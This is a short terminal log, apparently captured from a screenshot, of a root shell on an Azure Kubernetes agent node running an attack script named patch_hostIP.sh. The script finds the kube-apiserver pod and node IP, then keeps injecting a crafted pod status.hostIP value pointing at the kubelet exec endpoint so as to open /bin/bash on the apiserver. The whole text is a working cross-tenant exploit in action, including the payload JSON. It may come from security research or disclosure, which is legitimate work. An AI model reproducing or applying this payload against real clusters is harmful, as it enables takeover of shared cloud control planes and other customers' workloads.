 root@k8s-agentpool7-a03wcusl-13:/# /tmp/patch_hostIP.sh
[+] Installing jq...
Hit:1 http://azure.archive.ubuntu.com/ubuntu xenial InRelease
Get:2 http://azure.archive.ubuntu.com/ubuntu xenial-updates InRelease [109 kB]
Get:3 http://azure.archive.ubuntu.com/ubuntu xenial-backports InRelease [107 kB]
Get:4 http://security.ubuntu.com/ubuntu xenial-security InRelease [109 kB]
Hit:5 https://aptdocker.azureedge.net/repo ubuntu-xenial InRelease
Fetched 325 kB in 0s (823 kB/s)
Reading package lists... Done
Building dependency tree... 50%
Setting up jq (1.5+dfsg-1ubuntu0.1) ...
Processing triggers for libc-bin (2.23-0ubuntu11.3) ...
[DEBUG] Our pod name: wk-caas-7bb60966c9b14bb2ab95a258dafddbee-4b65e73d5dde0cae9626d84ecf6bb107-pod
[DEBUG] Our namespace: caas-7bb60966c9b14bb2ab95a258dafddbee
[DEBUG] apiserver pod name: kube-apiserver-k8s-master-a03wcusl-0
[DEBUG] apiserver ctr name: kube-apiserver
[DEBUG] apiserver node IP: 10.240.255.5
[DEBUG] Payload:
{"status":{"hostIP":"10.240.255.5:10250/exec/kube-system/kube-apiserver-k8s-master-a03wcusl-0/kube-apiserver?command=%2Fbin%2Fbash&error=1&input=1&output=1&t
ty=1#"}}
[+] Kill this script with CTRL+C after acquiring a shell on the apiserver
[+] Continuously injecting malicious status.hostIP...
Starting to serve on 127.0.0.1:8085